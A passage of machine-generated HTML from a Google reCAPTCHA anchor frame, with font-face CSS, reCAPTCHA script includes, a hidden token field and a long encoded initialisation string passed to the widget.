  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mjR2y7lJ3k-OPc5mfjv57w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mjR2y7lJ3k-OPc5mfjv57w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mjR2y7lJ3k-OPc5mfjv57w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5Uk4KH8OLw6I0wrlpRA9ADsOhw487SsKjYsKBSMO2eC3CtMOjw7F0w4vDgMOBw6HDpsOkVC7Du8K3NsOwCsK7HXPDkhnDrMOsw7nCs8Orw4tawqDDpMOTw6/CvMO/UltCCcK7wo1aw5XCj0BQZmnDjWcXRMOFw6zDqMOWw7YNRMKQMMO2cMKWw4TCsBhAHsOcw5XDvFLDjcOTTh0uwr3DoTAFA8OiXGrCr8Kzw7wBwpJFwr3DvAFDw6LDlcO3w7TDjWhywp/DqsOlGGhKwpfCoMKacsKgwpBZcHRnw5Edwq7Di3siwqPCmiNsaiLDux7ClzvDj8KpFsOswpcGZzjChT3DiB/CiCXDp0U2wohLwr5Fw6HCtD7Dmh7CjcOkb03CpmvDucK8McKcNgpuC27DuE0uwoXCmcKAw7rCnsOawrrDtTfCuFbDkn7DvwPDksKAacKcwoomwrhnaW9XwoTClm9kw6YyCntIw5JhOMKhDATChXpQwq0gZMKhJ8KWwpABw6/[base64]/Dn8Osw4DDvStwacO3ZBbDlcOfw7EOw7zDtMOfBMKYaSrDpxHCllFHw73Ch8KWw65VO1IOIsONFELCqcOywoLDqGRndMOyUCzDuXNbw6/CkcKKcRDDrkpFw4LCnj/ChCR0I1HChiwtBw8wGcKUw6XDpg3Di8KeeV4YwqpZwqDCp0UnJMKdNgnDujUVw5TCsEkUYcOYw4HCkSpNbjvCisK2SDkvbBnCsGxQwrlbw60OYlViw7A5LMOlY8K/NxIMEFVaw7bDosKleXjDuCgMczTCrVxyX8KsLcKJw5Bkb1p2w4A/w4HCnTLCk8KpwrB0XU3DnMKMd0rCnQ0Xw7FoHBxoFipSwq7Dm8OVw4DCvsKKw6rDuUvChFJyC8OkwpNQZMOIG2nChEhMwqvCt8KXwq/DssOvw4rDpQTCrivCrMOuwoovwo/CtsOWekhiVMKOw7jDmnzDrzDCvx/CssKXYDBcJGgObmZow55Sw6N7wqnCucKBwr9zwoPDmGfCs1XDmBoTNcKSPBBtNcKMQ8KRw5PDk8KWX2Jww5zCvsK2wrxLw43Dm8O6cVrDlcKtVS3DvkoEwqEuasKUTWZGw6cjw4cywobDhQfCsxVcw4nDicKJw7pWc8OXwpXDvcK2wp/[base64]/Iy/CqsKww7IDwpXDpmjCr8KMJMKoFcKkwrnDisOow4VnwrLCpTrCu8KLw4TDljLCrsOmNcK/HcOidEnDsMKAZMK6FWxMwrVtw4jDmE/DucOew6lCwp4LXn5ew4/CucOGw63DgMKqwoTDgMOdwrE9wrxHYsKWdMOmwq7CusKhw7DCicKTw5INwqPDsCVgOjIvT8K1w6AVw6HDr3nDmh7CuMKBwpjDrUnCgcO9wr8Lw4/DtFnCsyUOw75RB8K7fcOGd0HDksO9wpsSKMOWYh9oMcKAwpRIwozDil3DrcOnwq16K0sTwpk5UDNxw6JSIcOdLHXCncKbaG/[base64]/Djxgow4HCqB92R8OtU8K9CMOYMsOxUUDDsh9Jw7/CiRrDqQ9TacK6w7kjwojDq8O5ScOyLljDicOGRcOSacKIw4LDhsKhEBBVTsObw6bClUXCv0Enwqc3Z8Kcwo3ChsO/NTQsT8KDw7jDjHs6TMKPw4/Cg2XDmsOPw7xGYFprwrPDt3HCmsOww5YNwqLDgMKWwpvDpEdaUkjCksK9OcKswqDCgMKZwroow5rCo8KYIVTDtcKJQDLCssK/TX7CgS3CjcO8fx7CjBXDqMKmw7hRFMOCa8KFJ8KIAhnDsMORRcOOIsOtWsKhwojClsK6RCYsw43ClcOmVFHCoMKYCMKsBsO1wrU5wrhiccORw5fDgMOGW8OfMgbCtUHCusONwrUtwolAw5tbw4rCsXjDn3HCmSXCim/DgMO0TcOYw7rCj8OgwpvCh8OGw6jDqREsO8OVJCzDrCVqw57CkG0Kw4h6HAvCvwnCv1zCn8OvQ8OBM8O8VsORUTpwXUMtwo9VKMKxw53Cp3Iww50iw4zDusKcOcKrwpxVwqzDhAPCuWE/CTDCkk3CtxBiw65kw7MLQTrCqsKnw4/[base64]/[base64]/DicK3WcKsw5d8wo/DsFvDrDpMw5TDhiXCmArDoMOBIsOfQMORJkxKwqBKwoQGwrLDnA1eOgAYw6twccKNMz8DwqHCp2g0HC3CucOYbMOtwrBsw5fCh8OnV8O2w4zDvcK4SSPDu8K0TMOEw7nDnHJtw5cWw7PDs8KVQHcKw4HDhR4Mw73DpR/[base64]/DtcOZX8Opw5Icw5VPw5l8w50ME8OlYRhKwrFQw53DqcOhWndvw7DCvnlFG8Kjw7zDlcOEw54UZ1XCqMKSScOmJTXDgCrDtkHDqsK+KRHCnRvCglzCoMKYwqvCkk1LUlkmfwIvfsK1SMKqw57Cok/ChFcswpnCpDxfPnvCghzDqMOZw7XDh1YtIcOnwpIrwphewoDDkcObw5U5bsK2EDsBw4Zmw63CpMO5fwwpey8zwpsEwpMNwp/[base64]/DAzDqEEKwqB6wp/Dm8KJQMOjMsKdLsKMw63DlsOEwoxYw4Yjw4rDjDTCvRlOeGchw6Yew5rDkTlPVCYeaDtCwoltcWZxJ8Odw4nCqT/[base64]/DkjDCvsKuwrjDtsKJYcOHwpPCuCZCD8KlwprDn8KvD8KKw7HCl8OHQsKXwp1FwqFhVjBERsONEMOswpB9wrsSwqZMd3VBHmrDqR7Dm8KPw5cTw4cUw53Dg39Bf3PCl39yJsKTF3FSdsKQKsKUwp/Ck8OBw7vDu3NzUMOlwo7Ds8OreAfCoWQOwqvDkcOtMsKrD04Bw5zDmD0eXjVDw5QAwpgdHsO4UMKmCDjCj8Kncl3ClsOkX0rChsKXCDQIAzMTIcKEwoY0THF4wo1vVC3Cik5xDAxuaFQzVTnDkcOYwovCmMOFXMO9GE/[base64]/w7lsSmx2w7rCuzTCskgRZ8Kvwp17Fkl3wp3CrsKgQmfDimoNIABJSMKvWMKww7jDu8O5w7FGKsOHwqvDlMOfwoIyNRkeRsK1wpZSV8KwNkvClUDDsH0rbsO0w6LDm0kVT0IHwqvDuGMPwpbDri02dSQ8ccOofywGw5vCiXHDkcKSPcKZwoDChjxOwrg+SXY0Ww/CpcO6w7N5wpLDk8KGF1NKYsKrNBnCt0TCq8KOfWJqC2DCncOwNgdEfzoqw7Ycw6HDjCDDj8OZDsKgZlfDk8O2NDPDk8KjDQF3w73CuEbDgsOhw7HDmsKwwqZvw7HDlcO/[base64]/[base64]/CqFHDkVYPwoxQwrBGeB0bKMKrwpNCSnDDkhfDjzNOw7lRX2/ClMOuIxDDosK7fATCnMKpwoxJDl1NchskBkbCmcORw7zCnmDCmMOQbsOvwqUhwpUCQ8OLwqdqwp7DgsKfGsKvw5JuwqlCfcKCE8Orw64iMsK7J8OxwrlWwrcPdxVgVGsdc8KSwqfDlCrCjV5hFEPDl8KewpPDhcO9wrvCgMKHMzJ6w6o/AcKDOG3DmMOCw7JEw6DDpMO/MMO/w5LCsVpOw6bCjMONw6U6LjBtw5fDqsKkX1tBeE/[base64]/w7vCtMOABBo+w5NuAsKBCsOBwpcBSl3CuEFvZMOxUDPDtsKWNMOqwop9A8KNw4PDiB5Fw60Jw5YmcMKCGyvCmcOjCcKtw6LDg8OKwp1nXmHCvQ7DqwsEw4Evw57CoMO/bUvDrcKzEm7DnsOeYcKlVzjDjh1Ow7lwwp3CoBQFEcOdEBgpwpUYSMK/[base64]/ClDjCnGrDgW7ClcOgc8KwXDBkwq/[base64]/DgHMjRBHCt8KrLzhGw78fwp8aw5LCnSpYwrPDtsKJYQIHPytCw50swpzDuCgZWsOtSDAlwr7CpMOQTMOGIXjChcOTJcKPwr/CtcOfEAkDSA4LwoXCuDE7w5fCtcKxwp3DhMOYGXnCi0NuBy0Aw5XDrcOoamhkw6bCnMKQdU4mS8ONHhdOw7kowqdzBMKZw5Bpw6LDjyvCksOIbsOuLntjJxgdJMOww6A/EsOVwrgiw4wOOgFowr/Dgl8dwpzDuVnCoMKHRsKMw4JMc8KjQcOqHMOYw7XDkVd4w5TChMK1w5low5XCk8OrwpPCmGDCh8Kkw49+CxzDssO6RVxeN8KMw6MBw5lzWjpiwqZKwqVUZm3DnhEEYcK2L8OwDsKlwo07wolRwqvDsTttCnHCrAQ/w5UpUCFTNMKyw5XDojQ0QVfCvUrCn8OdJ8Ojw6HDmcO0RB8lDSlpchvClUbCvUbCmRwfw415w61XwqpDfC0fAMK3djtQw4pLTx3Ci8KwVlvCksOpFcKFesOow4/Cm8KSw4Vnw4Fzwp1vbsOrccK1wr/DscOVwrxnAMKjw7dWwpfCrcOGBMOFwo1nwp4JQFNpHzoKwprDtcK1TsKvwoYNw7DDoMKtG8OMw6fCrjvClxrDphYmwr8vIsOpwqXDnMK1w57CsjbDqDplP8KReRdmw6PDrsO1QMOdw58zw55xwo/Dm17DhsOfRcO8SUJDwqRkwpgRQUgNwpB4w7jCn0UFw51HXMOpwpPDksKmwo9qesOASA1Bw58wWMOSw67DvwPDt2skPRpkwoclwq7Dv8KTw47DsMKww6XDkMKUccOkwr/DvX8vMsKUEMK5wpJaw7PDiMOjVH3DrcOJFgXCp8OrTsKyECFFw4HCoQ7Ds07DvMK3w6nDksOqW1RECsOGw4hfQU5awoXDjDoOacKbw67CpMKwMVfDpT5BbxrCu1/[base64]/NsOzw4wfNsOkLh/CtQs1wpEvfMK6AcKyX0JEw64OY8OzGVTDt8OTWznDkcK9BMO0VGzCiXJxAHnCmBvCpWFcBcOGRE1Hw7bDqg3CjMOFwq8jw7xnwpbDucOUw4MCQ2vDqMKQwrHDjXLDr8KqcMKPw6rDvUTCnH7DvcOHw7nDkARnMcKheyXCrD3DmsKtw4LDuTomb0bCqF/DqsKjKsKPw6zDmDzClCnCgyxjwo3DqMKucTHCnWIJPjbDnsO2C8KJTETCvibDqsObAMKmHMO+wo/[base64]/wpA+O8KgwpHDssKEw7NEL8KgASUMwo04csK6w7bDtA4twrrDhlknwoowwonDsMOJwp7Cr8Kjw7/DnE5DwojCqCcdKiTCuMK1w5kjIm51DHLCkADCvXRSwol9wqHDjnAtwpTCgRjDlFjDkcKXTAjDi2bDqDInckzCjMO/[base64]/woF7C3Qsw55eMMOqwrtIwowcGFwPw4YbVTLCocOpHwpMwq/DkDLDpMKQwqHCq8KrwrzDr8KkAsKbdcKYwrk5Ai9FMgzCtsKTQsO7UcKpCcK2wofChT/CjCrCk2MYQA16QcKeBzLDqTXCm3fDgcOidsKADMO7wqNMUlHDvMOYw6PDnMKaGcKXwp1Qw67Dt0bCokZ6HHxYwpTDqMOYwrfCpsKOwq4ew7djEcKLPnzCvsOww4oYwqvCjULChEVswpLDryZ1XcKww6/DsEZNwphPCMKtw5FcByNzfi9BZ8OkRn40GMOGwroWCls8w5pYwoLDoMKlcMOaw7XDrhXDvsKwFcOnwoErdsOcwp9tw488RsOJfcOSeWHCoDXDuVjCksKNPMOSwr9eW8K0w6hBSsOhK8O2ZiXDjMOZLD7CnnLDoMKeXHbCgx1yw68mwo/CisO0FQ/Dp8KOw6tvw6TDm1HDjzjCjcKGHwshccK4YsKswofDtsKPUMOEfy11LH8PworCgW/ChcODwpXCk8OgE8KHERDCszNgwqbDv8OrwqvDgMOqNQXCnkUVwrbCtsOdw4kscHvCsAcuw6BSw6DDsSxpAMKFWUjCqcOKwoB5ZR5rTsKdwosSwo/[base64]/DgQvDk2LDrcK0w6dxwr/CtFrDq8OOw54pUcOuWy/DuMK3w4YZOsKyKcO7wqVuw45/EcOqwqA0w70MHU3Cthggw7p+YQXDmgppJlvCmzjCqBUswo8bwpDDlmdpcMOMcMKvMiLCusORworCjRZ/[base64]/DlT4tTcKyUSlcd8KwScOnw40rwo1wwq7CjMKowqHCgnYXwp/CuUJAF8OEw7s2UMKREWsFeMOkw6bDlsOSworCsV3CpMKQwozCpFXDuUrCtQTDlsK3Im7DojPClRTDsz1hwr9QwqR0wrLDvAsdw6LCmV9Tw5LDuzXDkHrCsEbDksKkw64Nw7nDssKlHD/CoFTDu0RPNlfCu8Ovw7LClsKjPMKPw6xkwr3DmzIBw6fClkFDSsKKw4/CqMKeOsKrw4E2wobCicK8XsKTwpjDvxPCicORYnNQMhssw7bCpQDClcOqwr14w7DCq8KvwqDCoMKew6ADHw0TwrozwrpOJgUrQcKrcGDCnhl3acOcwqE0w5xbwp3CiivCnsK5Mn3DusKXwpZKw44GJMO0wozCkXYuC8K/wopvNmHDriZbw4LDpR/CkcKHIcKvLcKEIcOsw4MQwqfCocOFCMOSwr/CssOycl0dwoc7w7jDq8KCacO/[base64]/DjsOuZMOTw75HEkM3IyteDhFgwpLDrcK0WXRow7TDiigbwolvScKfw7DCgcKZw5DCl3sccAYpbj1/GmRaw4LChDwGLcKUw4NPw5bDpxlYdcOqD8KZc8Knwq7DisO3fmVWcgPDmnkHHcO/Ik3CrA4YwprDqcO2G8Kow63CsnLCpsKPwrh8wrNhVsKKw73DoMOfw4h8w5rDusKBwo/[base64]/eV85VsKrY8OXU8OkZsOiZMOqwq/[base64]/CgcKfw75Ww63Dj8K4JGHCpXLCnW4JKMKAw753w7fCkHIiQkIaaEEuwotbIG1cMMOPJlYACVLCicKwJ8KTwp/DksOsw4jDuysZGMKXwrTDpBViHcOaw45WF2jCoDl6aGMRw7fCksOXw5DDhGLCqgZrGcK1QHohwoTDnXpkwqfDuwTCpmpgwonCjQAZBX7DlTFqwr/DoDrClsK7wo4nDcK2w5VyeD7DoyPDi3l1FcOiw5scVcOVLDYSbygnE0vDkU5sZ8OvTMO4w7I9LHdXwpE4wrPDoVpFCcOSUsKHfD/DtApPYMOsw7TCmsO4NMOSw5V8w7vDiCIMHng1HcOMEXfCkcOfw7lfEcOFwqMMKnkAw5/[base64]/[base64]/[base64]/DmMKDIFB9esKmMgpnYMO0AwPDs8Kuw5MQw6jDlcKuwp1sw68Rw4vDjibDhnrCscOZNcKWBEzCk8KCFxjChcKTGcKew7MBwqE5bGYUw4waFT7CgMKUw5LDq3BHwox8McOPJcO7asKuwo0lVWFjw7LCkMKEOcKHw5fCl8O1WUxeUcKGw5bDvcK1w47Dh8K/HUbDlMOOw7nCshDDojnDoVYAWSzCmcOXwpI/[base64]/wo0uw5fCucK0wq7Cu8O6YsKxGFTDn3LDmRwsJcK6UsKATSkzw4nDqCJEX8KLw4ojwpAiwpNlwp4Vw6DDi8OvcMKpdMOaQDERw7VmwposwqHCkCl4Qm7CqUZFPBFjw7dfGCsCwrB9aSPDuMKiOSQyShEKwqfCkztAZcO6w4gXw5TCqsOqTQlpw7/Dpzhzw54dGFLCnGlsLcOZw5Fpw6rDrcOgf8OIKAnDnlt/wrHCjMKlbGJdw5rCu1UIw5PCiX3DqMKIwphJJsKMwoVwcMOuCjXDgT1SwrlAw78LwoPCpxjDscK5AHvDnRzDqiDDgXDCrx1qwoYxAk/[base64]/CiMKZAnADwpcswpEgwpkLwpA3WcKwE8OTwp4wwos9EMKSfMOEwrwSw7/[base64]/[base64]/[base64]/CgTTDomkAw7TCuMKqeMKrw5zDu8K4wppKw5ZCw7fCkxo5w4VTw5pXVsKOwr7DoMOxN8K1wrLCuxfCp8KGwrXCrcKZT17CoMOrw4YDw7Zmw7Maw5gBw43CsVnChsOZw4nDgcKiw7PDrMKbwrFxwrzDij7DjUkZwo/DowrCpcOOGCtATAXDnGzCvlQmHHdPw6DDg8KXw7LCq8KHdsKdLzswwoZ+w51Ow5TDlsKGw50NOsOzcmYaNcOnw44Uw4onbCtcw7NffMKLw4IjwpTDpMK0w6AXwoLDqcOBTsOXMcKoacKNw7/Dq8O6wpgTZwgDX0A3A8KCw5zDlcKqwojCgMObw7Rdwp87HEAhVxrCvCljw4UGEcODwpLChG/[base64]/CkMKIw55dw5JWJsOZw6HDkBYhwrnDkH3DoT9zGHcpw4IeQMKFIMKLw54lw5soKsO7w5zCknnCph3DuMO1w5zCl8OjaiLDqwnCry5Uwo4FwoJtKxU7woLDjsKvBHdcUsOmw4pxGlsEwp9WORXCpVwTdMKDwpEiwp1bOcK9ccKyTBUpw73CtT19ESM6WsO/w4cdUMKfw4zCo1gkwq/CrMOUw5lJwo5Dwo/CiMK2wrHCksOHUkLDv8KUw49mwrFbwqRVwq4kRcKfWMKxw5QPw5JBCwvCmznCgcKBY8OWVjsYwpwXZsK5cg/DujMJGsO0L8KsEcKhXMO2w6TDnsODw7bCqMKGJMOMS8Omw6bChX8cwpzDsznCsMK1Zw/[base64]/XTovw5NPwoZJwqd6w44BFl1VwpbDjMOlwqfCvcKTwp0nWk5wwoJzXEzCmsO0wrHChcK6wo4/w40+B15oGAlqOH5PwpkTwqfDg8Kcw5XCvgjDscOrw5DDuSQ5w5ZJw4ltwo/DmSTDm8OUw7vCvcOgw7nCsAIiS8K7WMKCw4Z2d8Kgwp7DqMONPsK8Z8KewqrCoEgnw6pwwqLDssKpE8OFSk/CgMOdwq1vw7LDv8O/w4LCpU4bw7DCi8Obw48owpvCn15sw5NNAcOVwoTDksKbJEPCpsOFwqVdb8KtUMO8wp/DvUrDingfwpLDtlZgw7d1P8KGwr5eN8OucMKBJW50w6xEYsOhd8OwH8KlfcOEeMKoQiNxwo5AwrDDmMOFwqfCrcO7A8OYbcKYSMKEwpnDug0/[base64]/H8KuwpgZwq4/w5QWCVPCiT3Dk8OKeCzCmsO/f2lWw71xRsKuw6w1w75EehsKw7XChCPCoB/Cp8OrJMO0K13DtxhPW8KGw57DtsOswonChTs0OwDDvHfClcOnw5LDqwTCrCDCrMK/SCXDjUnDkl/[base64]/ChcKcWMOYwp12w4Mdwr3ClMKCwpjDhMKowq/DscKgwprCkVg/DjTCt8O6fsK9DE9hwqNWwp/CoMOKw53DmTjCu8OZwqXDvgVGFWhSLnTClRDDm8OAw7A/[base64]/w6IjdsKpwo8WacKdw5IwPFPCh2bDiTJZwqnDnMKIw7R7w7JTNAPDmcKAw73Dr0lrwqjDlH/[base64]/Dj3Iew60yd0tEMW7CiTMONMKMMsOjw6t0TMK5wqXCn8OIwrQ2PBPChMODw7/Du8KMdMKcLQ9mF00uwrUHw6EPw7pTwqjChjHCuMKKwrcCw6RiHcO/Hi/ClxNwwprCgsOYwpPCryLCvwYbVsKZYMKaKMONNsKFJ2HCjg0PFxMsP0TDjhNEwq7ClMOkT8Kbw7cUQsOsdMK9AcKzX1dKYyRHOQPDhVAqwoZRw4vDgXN0XMK3w6nCosKSKMKmwo4SNRRQasOpw47CmknDn2/CiMOAX2F3w7wdwrhhVMKYVDDDlcOYw5bCpXbCsRt6wpTDmGHDpXnChCFvw6zDqsOYwohbw4QPX8OVFGjDqsOdB8OJwpjCtDVaw5/CvcKEHykNBcOwHHorYsOoSUzDk8K9w7XDszxOG1Amw67ChMObw6QzwrHDpnbCpDNHw5zCuwdSwpgbSicFMV/Cq8Kfw4nCssKsw543BjPCiylSwq9DJcKnSsK5wrjCvgoNchjCs07Dkm8Lw4lvw7nDkAtacGgbK8OXw49Ow78jw7M7w7vDuWDCkgXCnsOKw7/Dtg9/c8KTwp/DsRAibsK4w4PDrcKWw4bDq2XCu31FV8OiO8O4EMKjw6LDvMKKJwZwwpjCrMOve2g3McKuCSnChUAgwoV0c3pEUcO1Qm3Dj0nCkcOTBMO5XA7CkGJ3McKBWcKPw5HDr31qccOKwrnCpcKiw5nCjjtBwqMgMcOWwow4Dn3DthRTF19aw4EMwpFFZ8OQBxxbbcK/[base64]/[base64]/DoV9SesOcDX7DpGfCkHjDmTt6BcKHbMKFw6vDvsKcw6HDqMK0fsKpw4TCvmXDm0nDpypxwrxIw4JNwq14BcKow4fDiMODI8KcwqfCmAzDgsKqfMOnwrTCu8K3w7DCh8Kcw4J+wpEow5FVbwbCugLDtFoKYcKLfcKgT8KSw7/DhipRw7JxTjrCjDwjwpUaAibDrMKBwqfDq8Kmw4/DvwFhw4/[base64]/DhknCmEd8w491bMKlI8KRRRsYw5zCtgfDh8KGGGbCtDBWwrvDgsO9wr0UOsK/f0TCvcOpZWbCrjNsecOLDsKmwqHDgcK1YcKGCMOrAyR6wqXCn8KTwpzDssKwJijDvcOww6RLIMKZw5rCt8Kuw7J6PyfCqsKSIiA/ZwvDv8Onw77ChsK8XG4EeMOXNcKPwoINwqUxfFnDg8OUwr0Uwr7Cl3jCsEnCqcKXCMKeeAQzLsKDwoA/wpjDhCvDmcONWcOHfzHDo8KmRsKWw78Keio2IkdIRsOpWVbDrcOUZ8OdwrjDr8KuNcOaw6Q1w4zCjcKUw64fw6kxMcObMTZnw4VGXsOjw6ATw5ghwpPDgcKBwpzCgSHCmsOmYcKBL1FVe11/asKRWsO/[base64]/Dm8KewonDmDDDnsOXw6VkGSHDln7DplpywpB5YcKsR8Kpwrk7ZxEGYsOMw6R1PsOrKAXDmTnCuRA6FmwnZMKhwo9GVcKLw6thwpVjw7DCqHBtw51hHB/CksONeMOLXyLDpw4WNhfCqzDCjcKmDcKKAgIVEVDDoMOawojDiQ/DgT11wobDpibDlsK1w43DtcKcNMOGw5nDjMOgR1EWe8KjwoHDsUNswqjDgHnDtcOid3TDhw5LcT9rw53DqkrDk8Kcw5rDnz0swo8Bw71rwotmdwXDrDHDm8KOw6/DjsKpZMKeW3VuXTjDmcKKGBfDvlM7wobCri1Tw5coO2NmRxtBwr/CqsKBPgEkwovCrkBCw7Yjwr7ClsORVSzDjcK8wr/CiGjDtEB3w6HCqsKxMsOTwr/Co8Ocw75cwrxgdMO0A8KbYMODwqvCvMOwwqLDn3LDuDbDtsOQE8Onw47CgsOYY8OEwoJ4W2fCgEjDt1ULwp/CgD1Ew4TDpMOPIsOxU8OtNnrDhS7CtMK+NsKKwp4qw7TCpsKVwojDsiQ2GcOsI1LCnXLCp13ChDfDnVM4w60/MMK1w7TDpcKxwqNuSHjCu09sNVvDlcOMVsKwQTtiw7sKV8OkVsOBwrbCtsOtAgHDkMO8wpDCriU8wqbCj8OoT8OEVMOnQyXCssOLNMOWVAsBw4dKwrXClMKkJMOOIsOLwqTCoCXCg1YKw6HDhzXDtiM5wo7CjSY1w5UIdWIbw7Uhw6RIAVrDgyrCucKjw7TCtWTCqMK/[base64]/Dvk3DoMKbE0rCkCosI8O+SXjDniQuAl9tH8Kwwq3ChsOCw506DnTCmsKkbztJwrcwTljDqVzCoMK9Y8KTb8OBQ8Otw7fCtAbDlW3Co8KSw49cw5hdJsKEw7vCsw3DnljCpWTDpk/ClgfCnlzDnCQIUn/[base64]/JcO6VsOBZiV6KcOjwp0vwrTCsG9YwpYJw5B2wpzCpUBMKz4rBcKJwrDCqC3Cp8KewrjCugPCk3vDrGEUwp3Dtx5iw6DDiDcxMsOrN2JzPcOxVMOTJgjDt8OKC8Ouw4rDvMKkFyhLwqQHZTdgw5hawrnCkMO2woLCkTXDuMKHw6NwY8O3SU/CksKXLVsgwrbDgGvCjsK3fMKwUmUvHBPDvMKaw4vDmVDDpCLDi8Ohw6s4EsOJwpTCghfCqy8Iw5VlJ8KMw5nClMO3w43CuMOaSjTDl8O6AgbCtB9+DMKBw652C0IEfSA3wpwXw5kaUCMxwrjDkMKkcV7CtXsWDcOeNwHDsMKwJcOrwoI2RVnDlcKgJHDCs8K/[base64]/CmMK8w5xgT8KZc8KUwqhkJBXChGfCgnc2wr1CGjbCgMKUw5XDthMPDSNNwo8bwqF8w5t/OTXDpEHDlVlNwrBGwr8Bw7R/w4nDiHbDncKpwo7Di8Klaicjw5DDmxbDssKOwqfCqjvCoUUxcmdMwq/DsBHDrQJVLcOvWMO6w5opcMOlw6LCscO3HMOXLEpSHCwgRMK9QcKXwqV7Fk/CkcOowqcgK3MDw6YCcA7Dik/[base64]/wqXDmnzCjQUgOjfDgcO1woodwrxTZsKdw5rDkMKkwqvDgcOawqzCi8KIDMO9wo/Cug3CpsKHwr06YsKKBlFSwojCosOxw4nCqiPDjn9yw5nDoE01wqVEw4LCv8OtLV/CvMOVwoFPwr/CnTAcWhTCml7DqMKtw6rCvMKeFsKtw5owNsOaw6DCocKjR0TDlGDCojBfwpbDkwrCl8KvGC9wJ0PCrMObSMKhXA3CoCrCusOBwqQFwoHCvVPCpUpVw4XCvXzDujrCncO+D8OOw5PDvkEJe1zDlDVCCMORO8ObXnwoHH/[base64]/[base64]/w6PDvHrChMOQaTwWdsKUYwnDuBrCtGDDj8OAcsKlTB/DoMKffD/CpsO7A8OUd2XCk1bDgiDDlg8iXMKZwqtcw4jCgcK0w6PCoH3Ct0BGOgZ1FEZdd8KDQhpzw6HCqMKXEQMWAsOqBiRcwo3DgsOAwrVhw4LDgCHDkyrCgcKhJE/Dsk45GGBzDXY9woITw7zChiHCocONwpvDu1opwojDvVojw5jDjxhlLF/[base64]/DmiJdM0Mtw6jDhsK6dFfCr8KKwqHDsxvCvmHDkArCuGMVwobCrMKPw6TDrTMMJ2NIwppTZ8KPwrMfwr3DoinClAzDpElYWjvDpMKww4vDo8OMUy7DnmTCnnjDpzfCnMKyXcK5O8OZwo9qJcKpw4pyWcO3wqg8e8OiwpFLJHRqQWPCtsOxIAPCij/DsEnDmB/DnXdvL8K6QQoOw6HDhsKtw45mwpJTFsO6ATLDvHzCscKqw68wYF3DjcObwqk/dsOEwprDqMKkaMOUwovCnCsWwpXDklxiIsO2wrTCoMOaJMKlP8Odw5QIfMKDw5B9f8OjwqHDgyTCn8KFMH3CvcK3AsO5P8OCwo7Do8OJYn3DhMOrwoHCicOhcsK4wpjDhsODw4hHwo09FDVEw75GbFMaARLDpm/Cn8OGEcKNIcOBw7dJFMOsC8Kww4Uwwo/CucKUw5LDkzXDh8OmesKqQ2BYOULDj8OSGcKXw6jDm8Ouw5VtwrTDmE0KDm7DhgoMRQcVBldCw5I5JcKhwrVFDwXCviXDlcObwrZzwpdEA8KjaWfDvA8nUMKxeR1awojDs8OPbsKkb3RUw5NcBn/[base64]/[base64]/DtMOGIMK8Fz3CjMOAwrjDqDnCvsK0aB0Bw5h7XEXCgVI3woNTHsK0wplkNcObXBrCmX92wrQlw6jDnTx2wppJOcOGUXTCvwjCr1N5J1ENwpVEwrbCrGJGwqlSw6NYeyrCl8OSA8Otw4/[base64]/DkRlcw6oHw4oKegbCocO+w5TCmsK/wolHKsKowofDhXnDl8KFHXQvw4PDv2ApIcOyw5Ucw784dcKgZRtpZkppw5N4woTCvh8Aw5DCj8KEI2DDiMKQw77DvcOfwqPCksKYwo5Kwrt1w7/DgFBgwrDDo3gNw7zDm8KKwpxnwoPCoQ4jwpLCt0XCg8OOwqBVw5AKd8OsGyFCwoXDmR/Cim/Dt0XDt0DDuMKyBHEFw7QAw7/DmhDCvsOdw700wr5Te8O/wpnDmsK2wpPCgQ13wo7DusOaTxkhwp/DrSBsbBdTw7LDlRQ3D2vCl3jCk2PCmsOHwozDim/DjVHDu8KyH3pdwpHDqsKXwoDDvMOQDcKewq48fCbDgDkrwobDr0oLVcKSfsK4dwPCtsOZJMKgYcKVw50fw43Cp17DscOQacK/[base64]/FkHDrMO4wo/[base64]/[base64]/CnMOIwoPDmkrConPCgMOIwrxGwp/Cp8KcSMKiwoF3S8Otw7nCvQchPcKjwqofw7ImwpfDmsKbwro9JsK9TsOlwpjDnxbChzbDuHRkQyYsA0LCq8KSHsKqAmVUP2vDiSN5Iw0fw4UbRVbCrAw0ICDCgnB2w5tSwptiN8OmesOUwqvDgcO4R8Kxw4EWOA4fSsK/wrjDgMOswollw6syw47CqsKLHsOkwpAeEsO7w78RwqrDucO+w4NqX8OHDcOfJMOVw7JRw5xQw71jwrXCsXodw5HCscKgw5oGDMKWAHzCmsKSbXrCl2vDksOhwrvDnSs1wrXCusObUMOTb8OZwoJxTnxjw5XCgcOIw4UPVXXCkcK+wpvCpTspw5zDhcKgZVbDvsKDKT/CtsOVagXCs1ktwrPCsiTDgVZXw